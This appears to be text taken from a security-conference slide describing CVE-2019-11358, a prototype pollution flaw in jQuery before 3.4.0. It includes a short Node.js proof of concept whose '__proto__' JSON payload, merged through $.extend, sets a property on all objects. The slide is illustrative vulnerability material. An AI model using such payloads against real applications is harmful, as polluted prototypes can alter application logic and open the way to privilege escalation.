 Related vulnerabilities
CVE-2019-11358
Prototype Pollution bug affecting jQuery versions < 3.4.0
jquery makes HTML document manipulation, event handling, animation, and Ajax much simpler with an easy-
to-use API that works across a multitude of browsers.
const jsdom = require('jsdom')
const dom = new jsdom.JSDOM("")
const $ = require('jquery')(dom.window)
console.log({}.devMode);
let a = $.extend(true, {}, JSON.parse('{"__proto__": {"devMode": true}}'))
console.log({}.devMode);
// Output: true
LEHACK
KISS THE FUTURE